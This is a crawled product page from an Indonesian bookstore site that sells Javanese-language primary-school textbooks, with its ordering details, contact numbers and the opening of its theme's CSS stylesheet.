	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18183"><a href="https://www.bestchoicebookstore.com/category/kantor-di-sampang/">Kantor di Sampang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18174"><a href="https://www.bestchoicebookstore.com/category/kantor-di-jombang/">Kantor di Jombang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18181"><a href="https://www.bestchoicebookstore.com/category/kantor-di-sumenep/">Kantor di Sumenep</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18180"><a href="https://www.bestchoicebookstore.com/category/kantor-di-pamekasan/">Kantor di Pamekasan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18383"><a href="https://www.bestchoicebookstore.com/category/kantor-di-batu/">Kantor di Batu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18172"><a href="https://www.bestchoicebookstore.com/category/kantor-di-malang/">Kantor di Malang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18382"><a href="https://www.bestchoicebookstore.com/category/kantor-di-probolinggo/">Kantor di Probolinggo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18179"><a href="https://www.bestchoicebookstore.com/category/kantor-di-lumajang/">Kantor di Lumajang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18380"><a href="https://www.bestchoicebookstore.com/category/kantor-di-banyuwangi/">Kantor di Banyuwangi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18390"><a href="https://www.bestchoicebookstore.com/category/ssgpl-3/">SSGPL 3</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18168"><a href="https://www.bestchoicebookstore.com/category/kantor-di-bojonegoro/">Kantor di Bojonegoro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18170"><a href="https://www.bestchoicebookstore.com/category/kantor-di-nganjuk/">Kantor di Nganjuk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18384"><a href="https://www.bestchoicebookstore.com/category/kantor-di-magetan/">Kantor di Magetan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18381"><a href="https://www.bestchoicebookstore.com/category/kantor-di-ngawi/">Kantor di Ngawi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18175"><a href="https://www.bestchoicebookstore.com/category/kantor-di-mojokerto/">Kantor di Mojokerto</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18167"><a href="https://www.bestchoicebookstore.com/category/kantor-di-tuban/">Kantor di Tuban</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17475"><a href="https://www.bestchoicebookstore.com/category/perpus-pribadi/">Perpus Pribadi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13701"><a href="https://www.bestchoicebookstore.com/digitalisasi-sekolah/">Digitalisasi Sekolah</a></li>
</ul></div> <div class="container">
<div class="nest">
    <div class="grid-9 pull-right">
    <div class="breadcrumbs"><div xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.bestchoicebookstore.com/">Home</a></span><i class="icon-angle-right"></i><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.bestchoicebookstore.com/category/buku-bahasa-jawa/" title="Buku Bahasa Jawa">Buku Bahasa Jawa</a></span><i class="icon-angle-right"></i>Distributor/Supplier/Agen/Jual Buku Tranti Basa Kelas 3</div></div>        <h1><a href="https://www.bestchoicebookstore.com/distributor-supplier-agen-jual-buku-tranti-basa-kelas-3/" title="Distributor/Supplier/Agen/Jual Buku Tranti Basa Kelas 3">Distributor/Supplier/Agen/Jual Buku Tranti Basa Kelas 3</a></h1>
    
    
    
    <div class="nest">
            <div class="grid-6 grid-m-7">
                <div class="photo">
                    <div class="ribbon best"><span>Best Seller</span></div>
	                       <div class="photo-frame">
                              					<a href="https://www.bestchoicebookstore.com/wp-content/uploads/2021/07/basa-jawa-kelas.1597897325.jpg" class="test-popup-link" data-title="Distributor/Supplier/Agen/Jual Buku Tranti Basa Kelas 3">
					<img src="https://www.bestchoicebookstore.com/wp-content/uploads/2021/07/basa-jawa-kelas.1597897325-219x300.jpg" alt="Distributor/Supplier/Agen/Jual Buku Tranti Basa Kelas 3" width="219" height="300" /></a>
			                            <div class="photo-slider"><ul id="small-slider" class="content-small">
	</ul>
</div>
							
                      </div>   
                </div><div class="share-buttons">
<a class="twitter" title="Share on Twitter" href="https://twitter.com/intent/tweet?text=Distributor/Supplier/Agen/Jual Buku Tranti Basa Kelas 3&amp;url=https://www.bestchoicebookstore.com/?p=7077&amp;" target="_blank" rel="nofollow"><i class="icon-twitter-squared"></i> Twitter</a>
<a class="facebook" title="Share on Facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://www.bestchoicebookstore.com/?p=7077" target="_blank" rel="nofollow"><i class="icon-facebook-squared"></i> Facebook</a>
<a class="googleplus" title="Share on Google+" href="https://plus.google.com/share?url=https://www.bestchoicebookstore.com/?p=7077" target="_blank" rel="nofollow"><i class="icon-gplus-squared"></i> Google+</a>
</div>
            </div>
            <div class="grid-6 grid-m-5">
                <table class="vtr-table">
    		<tr>
            <td>Kategori</td><td><a href="https://www.bestchoicebookstore.com/category/buku-bahasa-jawa/" >Buku Bahasa Jawa</a> </td>
            </tr>     
            
      		     			<tr><td >Stok </td><td>Ready</td></tr> 
				      
			 
            
      		<tr>
      		<td>Di lihat</td><td>507 kali</td>
            </tr>  
            
                        
      
      
      
 			    
  
      
			  
    
																					           
      
      		<tr>
      			<td>Harga </td><td>Rp (Hubungi CS) <span class="coret"></span></td>
            </tr>
			  
</table>
                			<form method="post" action="https://www.bestchoicebookstore.com/distributor-supplier-agen-jual-buku-tranti-basa-kelas-3/" class="virtacart">
			<input type="hidden" name="virtacartToken" value="2ab66ed112f15c93f2ccded2b8ef51cb" />
			<input type="hidden" id="kode" value="7077" />
			<input type="hidden" id="virtarich-item-id" name="virtarich-item-id" value="7077" />
            <input type="hidden" id="virtarich-item-thumb" name="virtarich-item-thumb" value="https://www.bestchoicebookstore.com/wp-content/uploads/2021/07/basa-jawa-kelas.1597897325-51x70.jpg" />
			<input type="hidden" id="virtarich-item-name" name="virtarich-item-name" value="Distributor/Supplier/Agen/Jual Buku Tranti Basa Kelas 3" />
			<input type="hidden" id="virtarich-item-pilihan" name="virtarich-item-pilihan" value="" />
				  				  <input type="hidden" name="virtarich-item-price" id="virtarich-item-price" value="" />
				              
                         
            <input type="hidden" name="virtarich-item-berat-kg" value="" />
			<input type="hidden" name="virtarich-item-berat" value="" />
            			<input type="hidden" name="virtarich-item-url" value="https://www.bestchoicebookstore.com/distributor-supplier-agen-jual-buku-tranti-basa-kelas-3/" />
			<input type="hidden" name="virtarich-item-qty" value="1" />
						<button type="submit"  name="virtarich-button" value="add to cart" class="btn btn-single" > <i class="icon-basket"></i> Tambah ke Keranjang </button>
			</form>	
		                                  
                
            </div>
    </div>
    
    

    <div class="vtr-title"><h2>Detail Produk Distributor/Supplier/Agen/Jual Buku Tranti Basa Kelas 3</h2></div>
    <div class="post">    <div class="tags"></div>
    </div>
        <div class="vtr-title"><h3>Produk lain <a href="https://www.bestchoicebookstore.com/category/buku-bahasa-jawa/" >Buku Bahasa Jawa</a></h3></div>
    <div class="nest"><div class="grid-4 grid-m-6">
<div class="lancar-thumb"> 
<div class="ribbon best"><span>Best Seller</span></div>
	          <div class="lancar-gambar-center">
        	<div class="lancar-gambar"><a href="https://www.bestchoicebookstore.com/distributor-supplier-agen-jual-buku-tranti-basa-kelas-5/" title="Distributor/Supplier/Agen/Jual Buku Tranti Basa Kelas 5">			<img class="lazy" src="https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/images/asli.gif" data-original="https://www.bestchoicebookstore.com/wp-content/uploads/2021/07/basa-jawa-kelas.1597897438-245x245.jpg" alt="Distributor/Supplier/Agen/Jual Buku Tranti Basa Kelas 5" width="245" height="245"/>
			</a></div>
        </div>
        <div class="lancar-title"><h2><a href="https://www.bestchoicebookstore.com/distributor-supplier-agen-jual-buku-tranti-basa-kelas-5/" title="Distributor/Supplier/Agen/Jual Buku Tranti Basa Kelas 5">Distributor/Supplier/Agen/Jual Buku Tranti Basa Kelas 5</a></h2></div>
        <div class="lancar-harga">Rp (Hubungi CS) <span class="coret"></span></div>
        						  <div class="tombol">
						  <a class="btn btn-kiri" href="https://www.bestchoicebookstore.com/distributor-supplier-agen-jual-buku-tranti-basa-kelas-5/" ><i class="icon-info-circled"></i>Detail</a>
						  <a class="popup-modal btn btn-kanan" href="#vtr-beli-7073"><i class="icon-basket"></i>Beli</a>
						  </div>
				  			<!--start modal popup-->
			<div class="vtr-popup mfp-hide" id="vtr-beli-7073">
				<a class="vtr-popup-close" href="#"><i class="icon-cancel"></i></a>
				<div class="telp"><span class="telp-number">Order Sekarang &raquo; SMS : 085730453518</span><br/>
				ketik : Kode - Nama barang - Nama dan alamat pengiriman </div>
				<table class="vtr-table" >
					 
					<tr><td >Nama Barang</td><td>Distributor/Supplier/Agen/Jual Buku Tranti Basa Kelas 5</td></tr> 
					<tr><td>Harga </td><td>Rp (Hubungi CS) <span class="coret"></span></td></tr>
					 
				</table>
				<a class="btn pull-right" href="https://www.bestchoicebookstore.com/distributor-supplier-agen-jual-buku-tranti-basa-kelas-5/" title="Distributor/Supplier/Agen/Jual Buku Tranti Basa Kelas 5">Lihat Detail <i class="icon-right-open pull-right"></i></a>
                <div style="clear: both"></div>

			</div>
			<!--end modal popup-->
</div>
</div><div class="grid-4 grid-m-6">
<div class="lancar-thumb"> 
<div class="ribbon best"><span>Best Seller</span></div>
	          <div class="lancar-gambar-center">
        	<div class="lancar-gambar"><a href="https://www.bestchoicebookstore.com/distributor-supplier-agen-jual-buku-tranti-basa-kelas-1/" title="Distributor/Supplier/Agen/Jual Buku Tranti Basa Kelas 1">			<img class="lazy" src="https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/images/asli.gif" data-original="https://www.bestchoicebookstore.com/wp-content/uploads/2021/07/basa-jawa-kelas.1597893290-245x245.jpg" alt="Distributor/Supplier/Agen/Jual Buku Tranti Basa Kelas 1" width="245" height="245"/>
			</a></div>
        </div>
        <div class="lancar-title"><h2><a href="https://www.bestchoicebookstore.com/distributor-supplier-agen-jual-buku-tranti-basa-kelas-1/" title="Distributor/Supplier/Agen/Jual Buku Tranti Basa Kelas 1">Distributor/Supplier/Agen/Jual Buku Tranti Basa Kelas 1</a></h2></div>
        <div class="lancar-harga">Rp (Hubungi CS) <span class="coret"></span></div>
        						  <div class="tombol">
						  <a class="btn btn-kiri" href="https://www.bestchoicebookstore.com/distributor-supplier-agen-jual-buku-tranti-basa-kelas-1/" ><i class="icon-info-circled"></i>Detail</a>
						  <a class="popup-modal btn btn-kanan" href="#vtr-beli-7075"><i class="icon-basket"></i>Beli</a>
						  </div>
				  			<!--start modal popup-->
			<div class="vtr-popup mfp-hide" id="vtr-beli-7075">
				<a class="vtr-popup-close" href="#"><i class="icon-cancel"></i></a>
				<div class="telp"><span class="telp-number">Order Sekarang &raquo; SMS : 085730453518</span><br/>
				ketik : Kode - Nama barang - Nama dan alamat pengiriman </div>
				<table class="vtr-table" >
					 
					<tr><td >Nama Barang</td><td>Distributor/Supplier/Agen/Jual Buku Tranti Basa Kelas 1</td></tr> 
					<tr><td>Harga </td><td>Rp (Hubungi CS) <span class="coret"></span></td></tr>
					 
				</table>
				<a class="btn pull-right" href="https://www.bestchoicebookstore.com/distributor-supplier-agen-jual-buku-tranti-basa-kelas-1/" title="Distributor/Supplier/Agen/Jual Buku Tranti Basa Kelas 1">Lihat Detail <i class="icon-right-open pull-right"></i></a>
                <div style="clear: both"></div>

			</div>
			<!--end modal popup-->
</div>
</div><div class="grid-4 grid-m-6">
<div class="lancar-thumb"> 
<div class="ribbon best"><span>Best Seller</span></div>
	          <div class="lancar-gambar-center">
        	<div class="lancar-gambar"><a href="https://www.bestchoicebookstore.com/distributor-resmi-buku-cerita-legenda-berbahasa-jawa-2024-2025/" title="Distributor Resmi Buku Cerita Legenda Berbahasa Jawa 2024–2025">			<img class="lazy" src="https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/images/asli.gif" data-original="https://www.bestchoicebookstore.com/wp-content/uploads/2025/11/Distributor-Resmi-Buku-Cerita-Legenda-Berbahasa-Jawa-2024–2025-245x245.jpeg" alt="Distributor Resmi Buku Cerita Legenda Berbahasa Jawa 2024–2025" width="245" height="245"/>
			</a></div>
        </div>
        <div class="lancar-title"><h2><a href="https://www.bestchoicebookstore.com/distributor-resmi-buku-cerita-legenda-berbahasa-jawa-2024-2025/" title="Distributor Resmi Buku Cerita Legenda Berbahasa Jawa 2024–2025">Distributor Resmi Buku Cerita Legenda Berbahasa Jawa 2024–2025</a></h2></div>
        <div class="lancar-harga">Rp (Hubungi CS) <span class="coret"></span></div>
        						  <div class="tombol">
						  <a class="btn btn-kiri" href="https://www.bestchoicebookstore.com/distributor-resmi-buku-cerita-legenda-berbahasa-jawa-2024-2025/" ><i class="icon-info-circled"></i>Detail</a>
						  <a class="popup-modal btn btn-kanan" href="#vtr-beli-22830"><i class="icon-basket"></i>Beli</a>
						  </div>
				  			<!--start modal popup-->
			<div class="vtr-popup mfp-hide" id="vtr-beli-22830">
				<a class="vtr-popup-close" href="#"><i class="icon-cancel"></i></a>
				<div class="telp"><span class="telp-number">Order Sekarang &raquo; SMS : 085730453518</span><br/>
				ketik : Kode - Nama barang - Nama dan alamat pengiriman </div>
				<table class="vtr-table" >
					 
					<tr><td >Nama Barang</td><td>Distributor Resmi Buku Cerita Legenda Berbahasa Jawa 2024–2025</td></tr> 
					<tr><td>Harga </td><td>Rp (Hubungi CS) <span class="coret"></span></td></tr>
					 
				</table>
				<a class="btn pull-right" href="https://www.bestchoicebookstore.com/distributor-resmi-buku-cerita-legenda-berbahasa-jawa-2024-2025/" title="Distributor Resmi Buku Cerita Legenda Berbahasa Jawa 2024–2025">Lihat Detail <i class="icon-right-open pull-right"></i></a>
                <div style="clear: both"></div>

			</div>
			<!--end modal popup-->
</div>
</div><div class="grid-4 grid-m-6">
<div class="lancar-thumb"> 
<div class="ribbon best"><span>Best Seller</span></div>
	          <div class="lancar-gambar-center">
        	<div class="lancar-gambar"><a href="https://www.bestchoicebookstore.com/distributor-supplier-agen-jual-buku-tranti-basa-kelas-4/" title="Distributor/Supplier/Agen/Jual Buku Tranti Basa Kelas 4">			<img class="lazy" src="https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/images/asli.gif" data-original="https://www.bestchoicebookstore.com/wp-content/uploads/2021/07/basa-jawa-kelas.1597893899-245x245.jpg" alt="Distributor/Supplier/Agen/Jual Buku Tranti Basa Kelas 4" width="245" height="245"/>
			</a></div>
        </div>
        <div class="lancar-title"><h2><a href="https://www.bestchoicebookstore.com/distributor-supplier-agen-jual-buku-tranti-basa-kelas-4/" title="Distributor/Supplier/Agen/Jual Buku Tranti Basa Kelas 4">Distributor/Supplier/Agen/Jual Buku Tranti Basa Kelas 4</a></h2></div>
        <div class="lancar-harga">Rp (Hubungi CS) <span class="coret"></span></div>
        						  <div class="tombol">
						  <a class="btn btn-kiri" href="https://www.bestchoicebookstore.com/distributor-supplier-agen-jual-buku-tranti-basa-kelas-4/" ><i class="icon-info-circled"></i>Detail</a>
						  <a class="popup-modal btn btn-kanan" href="#vtr-beli-7069"><i class="icon-basket"></i>Beli</a>
						  </div>
				  			<!--start modal popup-->
			<div class="vtr-popup mfp-hide" id="vtr-beli-7069">
				<a class="vtr-popup-close" href="#"><i class="icon-cancel"></i></a>
				<div class="telp"><span class="telp-number">Order Sekarang &raquo; SMS : 085730453518</span><br/>
				ketik : Kode - Nama barang - Nama dan alamat pengiriman </div>
				<table class="vtr-table" >
					 
					<tr><td >Nama Barang</td><td>Distributor/Supplier/Agen/Jual Buku Tranti Basa Kelas 4</td></tr> 
					<tr><td>Harga </td><td>Rp (Hubungi CS) <span class="coret"></span></td></tr>
					 
				</table>
				<a class="btn pull-right" href="https://www.bestchoicebookstore.com/distributor-supplier-agen-jual-buku-tranti-basa-kelas-4/" title="Distributor/Supplier/Agen/Jual Buku Tranti Basa Kelas 4">Lihat Detail <i class="icon-right-open pull-right"></i></a>
                <div style="clear: both"></div>

			</div>
			<!--end modal popup-->
</div>
</div><div class="grid-4 grid-m-6">
<div class="lancar-thumb"> 
<div class="ribbon best"><span>Best Seller</span></div>
	          <div class="lancar-gambar-center">
        	<div class="lancar-gambar"><a href="https://www.bestchoicebookstore.com/pusat-jual-buku-paket-kurikulum-merdeka-ajeg-bahasa-jawa-timur-untuk-sd-mi-kelas-1-6/" title="Pusat Jual Buku Paket Kurikulum Merdeka Ajeg Bahasa Jawa Timur untuk SD/MI Kelas 1-6">			<img class="lazy" src="https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/images/asli.gif" data-original="https://www.bestchoicebookstore.com/wp-content/uploads/2024/10/Buku-Paket-Kurikulum-Merdeka-Ajeg-Bahasa-Jawa-SDMI-Kelas-1-2-3-4-5-6-245x245.jpeg" alt="Pusat Jual Buku Paket Kurikulum Merdeka Ajeg Bahasa Jawa Timur untuk SD/MI Kelas 1-6" width="245" height="245"/>
			</a></div>
        </div>
        <div class="lancar-title"><h2><a href="https://www.bestchoicebookstore.com/pusat-jual-buku-paket-kurikulum-merdeka-ajeg-bahasa-jawa-timur-untuk-sd-mi-kelas-1-6/" title="Pusat Jual Buku Paket Kurikulum Merdeka Ajeg Bahasa Jawa Timur untuk SD/MI Kelas 1-6">Pusat Jual Buku Paket Kurikulum Merdeka Ajeg Bahasa Jawa Timur untuk SD/MI Kelas 1-6</a></h2></div>
        <div class="lancar-harga">Rp (Hubungi CS) <span class="coret"></span></div>
        						  <div class="tombol">
						  <a class="btn btn-kiri" href="https://www.bestchoicebookstore.com/pusat-jual-buku-paket-kurikulum-merdeka-ajeg-bahasa-jawa-timur-untuk-sd-mi-kelas-1-6/" ><i class="icon-info-circled"></i>Detail</a>
						  <a class="popup-modal btn btn-kanan" href="#vtr-beli-19539"><i class="icon-basket"></i>Beli</a>
						  </div>
				  			<!--start modal popup-->
			<div class="vtr-popup mfp-hide" id="vtr-beli-19539">
				<a class="vtr-popup-close" href="#"><i class="icon-cancel"></i></a>
				<div class="telp"><span class="telp-number">Order Sekarang &raquo; SMS : 085730453518</span><br/>
				ketik : Kode - Nama barang - Nama dan alamat pengiriman </div>
				<table class="vtr-table" >
					 
					<tr><td >Nama Barang</td><td>Pusat Jual Buku Paket Kurikulum Merdeka Ajeg Bahasa Jawa Timur untuk SD/MI Kelas 1-6</td></tr> 
					<tr><td>Harga </td><td>Rp (Hubungi CS) <span class="coret"></span></td></tr>
					 
				</table>
				<a class="btn pull-right" href="https://www.bestchoicebookstore.com/pusat-jual-buku-paket-kurikulum-merdeka-ajeg-bahasa-jawa-timur-untuk-sd-mi-kelas-1-6/" title="Pusat Jual Buku Paket Kurikulum Merdeka Ajeg Bahasa Jawa Timur untuk SD/MI Kelas 1-6">Lihat Detail <i class="icon-right-open pull-right"></i></a>
                <div style="clear: both"></div>

			</div>
			<!--end modal popup-->
</div>
</div><div class="grid-4 grid-m-6">
<div class="lancar-thumb"> 
<div class="ribbon best"><span>Best Seller</span></div>
	          <div class="lancar-gambar-center">
        	<div class="lancar-gambar"><a href="https://www.bestchoicebookstore.com/distributor-penyedia-supplier-agen-jual-buku-bahasa-jawa-diy-yogyakarta-jenjang-sd-kelas-123456-wa-085730453518/" title="Distributor/Penyedia/Supplier/Agen/Jual Buku Bahasa Jawa (DIY/Yogyakarta) Jenjang SD Kelas 1,2,3,4,5,6 (WA 085730453518)">			<img class="lazy" src="https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/images/asli.gif" data-original="https://www.bestchoicebookstore.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-31-at-10.40.19-245x245.jpeg" alt="Distributor/Penyedia/Supplier/Agen/Jual Buku Bahasa Jawa (DIY/Yogyakarta) Jenjang SD Kelas 1,2,3,4,5,6 (WA 085730453518)" width="245" height="245"/>
			</a></div>
        </div>
        <div class="lancar-title"><h2><a href="https://www.bestchoicebookstore.com/distributor-penyedia-supplier-agen-jual-buku-bahasa-jawa-diy-yogyakarta-jenjang-sd-kelas-123456-wa-085730453518/" title="Distributor/Penyedia/Supplier/Agen/Jual Buku Bahasa Jawa (DIY/Yogyakarta) Jenjang SD Kelas 1,2,3,4,5,6 (WA 085730453518)">Distributor/Penyedia/Supplier/Agen/Jual Buku Bahasa Jawa (DIY/Yogyakarta) Jenjang SD Kelas 1,2,3,4,5,6 (WA 085730453518)</a></h2></div>
        <div class="lancar-harga">Rp (Hubungi CS) <span class="coret"></span></div>
        						  <div class="tombol">
						  <a class="btn btn-kiri" href="https://www.bestchoicebookstore.com/distributor-penyedia-supplier-agen-jual-buku-bahasa-jawa-diy-yogyakarta-jenjang-sd-kelas-123456-wa-085730453518/" ><i class="icon-info-circled"></i>Detail</a>
						  <a class="popup-modal btn btn-kanan" href="#vtr-beli-12370"><i class="icon-basket"></i>Beli</a>
						  </div>
				  			<!--start modal popup-->
			<div class="vtr-popup mfp-hide" id="vtr-beli-12370">
				<a class="vtr-popup-close" href="#"><i class="icon-cancel"></i></a>
				<div class="telp"><span class="telp-number">Order Sekarang &raquo; SMS : 085730453518</span><br/>
				ketik : Kode - Nama barang - Nama dan alamat pengiriman </div>
				<table class="vtr-table" >
					 
					<tr><td >Nama Barang</td><td>Distributor/Penyedia/Supplier/Agen/Jual Buku Bahasa Jawa (DIY/Yogyakarta) Jenjang SD Kelas 1,2,3,4,5,6 (WA 085730453518)</td></tr> 
					<tr><td>Harga </td><td>Rp (Hubungi CS) <span class="coret"></span></td></tr>
					 
				</table>
				<a class="btn pull-right" href="https://www.bestchoicebookstore.com/distributor-penyedia-supplier-agen-jual-buku-bahasa-jawa-diy-yogyakarta-jenjang-sd-kelas-123456-wa-085730453518/" title="Distributor/Penyedia/Supplier/Agen/Jual Buku Bahasa Jawa (DIY/Yogyakarta) Jenjang SD Kelas 1,2,3,4,5,6 (WA 085730453518)">Lihat Detail <i class="icon-right-open pull-right"></i></a>
                <div style="clear: both"></div>

			</div>
			<!--end modal popup-->
</div>
</div></div>
        </div>
    <div class="grid-3 pull-left">
<div class="sidebar">

<div class="widget_text box"><h4>Hubungi Kami</h4><div class="textwidget custom-html-widget"><img  width="300" src="
https://www.bestchoicebookstore.com/wp-content/uploads/2017/09/contak-side.jpg" />  
</div></div><div class="widget_text box"><h4>WhatsApp</h4><div class="textwidget custom-html-widget"><a href="https://bit.ly/2JJ2NK1" target="_blank" rel="noopener">  
 <img  width="300" src="
https://www.bestchoicebookstore.com/wp-content/uploads/2017/09/wa.jpg" /></a> 



</div></div>
		<div class="box">
		<h4>Post Terbaru</h4>
		<ul>
											<li>
					<a href="https://www.bestchoicebookstore.com/penyedia-supplier-distributor-agen-jual-buku-penerbit-duta-seri-siap-merdeka-ulangan-harian-smp-mts-kelas-vii-dan-viii/">Penyedia/Supplier/Distributor/Agen/Jual Buku Penerbit Duta Seri Siap Merdeka Ulangan Harian SMP/MTs Kelas VII dan VIII</a>
											<span class="post-date">January 27, 2026</span>
									</li>
					</ul>

		</div>	
</div>
</div></div>
</div>
<div id="footbar">
  <div class="grid-3 grid-m-6">
      	<div class="box">
        <h4>Testimoni</h4>
        <div class="testimoni">
        	<ul id="testimoni-slider" class="content-testimoni">
				       		</ul>
        </div>
        <a class="pull-right" href="https://www.bestchoicebookstore.com/testimoni" >Semua Testimoni <i class="icon-angle-circled-right"></i></a>
	</div>

  </div>
  <div class="grid-3 grid-m-6">

            <div class="box">
                <h4>Cek resi</h4>
                <form method="get" action="http://www.cekresi.com" target="_blank" id="vtr-widget-form">
                <input required type="text" placeholder="Masukkan no resi..." name="noresi" />
                <button type="submit" class="btn pull-right" value="cek resi">Cek resi </button>
                <div style="clear: both"></div>
                </form>
        </div>

    </div>
  <div class="grid-3 grid-m-6">
            <div class="box">
                <h4>Pengiriman</h4>
                <div class="ekspedisi">
                <div class="jne"></div>
				<div class="tiki"></div>
				<div class="pos"></div>
				<div class="wahana"></div>
				<div class="dacota"></div>
				                <div style="clear: both"></div>
                </div>
        </div>
        <div class="box">
            <h4>Rekening Bank</h4>
                                                                                                                                                            <div style="clear: both"></div>
        </div>

    </div>
   <div class="grid-3 grid-m-6">
          <div class="box">
      <h4>Hubungi Kami</h4>
      <div class="kontak">
<i class="icon-phone-squared"></i> 082141723508<br/><i class="icon-mobile"></i> 085730453518<br/><i class="icon-bbm"></i> <br/><i class="icon-whatsapp"></i> 085730453518<br/><i class="icon-mail"></i> beschoicebookstore@gmail.com<br/>      </div>
      </div> 

    </div>
  <div style="clear: both"></div>
</div>
<div class="footer">   Copyright &#169; 2016 <a href="https://www.bestchoicebookstore.com">
  Best Choice Book Store  </a><br/>
  	<div class="keatas">
    	<a href="#"><i class="icon-up-circled"></i></a>
       </div>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/js/jquery.min.js' defer='defer' id='jquery-js'></script>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/js/jquery-migrate.js' defer='defer' id='migrate-js'></script>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/js/vjQuery.libs.js' defer='defer' id='vlibs-js'></script>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/js/vjQuery.script.js' defer='defer' id='vscript-js'></script>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/includes/stores/js/virtacart.js' defer='defer' id='virtacart-js'></script>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-includes/js/wp-embed.js' defer='defer' id='wp-embed-js'></script>
</div>

</div>
<!--end wrap-->
</body></html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-27 19:27:21 -->

--- FILE ---
content_type: text/css
request_url: https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/style.css
body_size: 4050
content:
/*  
Theme Name: WP-Lancar
Theme URI: http://theme-id.com
Description: Indonesia Wordpress Themes <a href="http://theme-id.com/">theme-id.com</a>.
Version: 1.0
Author: Virtarich
Author URI: http://theme-id.com
*/
html,body,div,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,ol,ul,li,form,fieldset,legend,label,table,header,footer,nav,section{margin:0;padding:0;border:0}
header,footer,nav,section,article,hgroup,figure{display:block}
legend{display:none}
body{margin:0 auto;padding:0;font-size:16px;font-family:Arial,Helvetica,sans-serif;color:#333;background-color:#CCC}
h1,h2,h3,h4,h5,h6{text-decoration:none;text-transform:capitalize;font-weight:700}
.header:after,.header:before,.vtr-menu:after,.vtr-menu:before,.footer:after,.footer:before,.container:after,.container:before,.footbar:after,.footbar:before{display:table;clear:both;content:" "}
h1{font-size:22px;margin:0 0 5px;line-height:26px;padding-bottom:5px}
h2{font-size:14px;margin:0;padding-bottom:3px}
h3{font-size:14px;margin:0}
h4{color:#000;font-size:13px;text-align:left;padding-top:3px;padding-bottom:3px;margin:0}
a{text-decoration:none}
img{max-width:100%;height:auto;border:0;outline:0}
p{line-height:21px}
p img{padding:0;max-width:100%;height:auto}
img.center{display:inline;margin-top:5px;margin-bottom:5px}
img.alignright{display:inline;border:1px solid #ccc;margin-top:5px;margin-bottom:5px;margin-left:5px;box-sizing:border-box}
img.alignleft{display:inline;margin-top:5px;margin-bottom:5px;margin-right:5px;border:1px solid #ccc;box-sizing:border-box}
.alignright{float:right;margin-top:4px;margin-bottom:4px}
.alignleft{float:left;margin-top:4px;margin-bottom:4px}
.aligncenter{clear:both;display:block;margin:5px auto}
#wrap{box-sizing:border-box;width:100%;margin:35px auto 0;background-color:#fff}
.top-header{box-sizing:border-box;color:#000;float:left;font-weight:500;padding:5px 15px;text-align:center;width:100%;clear:both;margin-bottom:5px;font-size:14px}
.header{width:100%;box-sizing:border-box;float:left;background:rgba(0,0,0,0) linear-gradient(to bottom,#e3e3e3 0%,#f3f3f3 50%,#fff 100%) repeat scroll 0 0}
.container{width:100%;float:left;padding:20px 10px;box-sizing:border-box}
.footer{width:100%;height:auto;text-align:center;font-size:12px;color:#333;padding:10px;box-sizing:border-box;clear:both}
.footer a{color:#333;padding:5px 0;line-height:22px}
.logo{width:100%;text-align:center}
.header-logo{font-size:32px;font-weight:400;clear:both;text-transform:uppercase;word-wrap:break-word}
.header-desc{font-size:16px;clear:both;margin-bottom:10px}
.vtr-row{clear:both;margin-bottom:15px;overflow:hidden;padding:0}
.vtr-title{text-align:left;text-transform:capitalize;font-weight:700;overflow:hidden;background-color:#F0F0F0;padding:10px;float:left;width:100%;box-sizing:border-box;margin-bottom:10px}
.vtr-title a{color:#333}
.vtr-title h1,.vtr-title h2,.vtr-title h3{font-weight:700;margin:0;padding:0;line-height:22px;font-size:22px}
.post{width:100%;text-align:left;margin-bottom:10px;clear:both;height:auto;overflow:hidden;box-sizing:border-box}
.post ul{list-style-type:disc;margin:0 0 5px 25px;padding:0 5px;list-style-position:outside}
.post p,.post ul,.post ol,.post dd,.post pre,.post hr{margin-bottom:12px}
.post ol{list-style-position:outside;margin-left:30px;margin-bottom:10px}
.post ol li{padding:3px;line-height:24px}
.post ul li{padding:3px;line-height:24px}
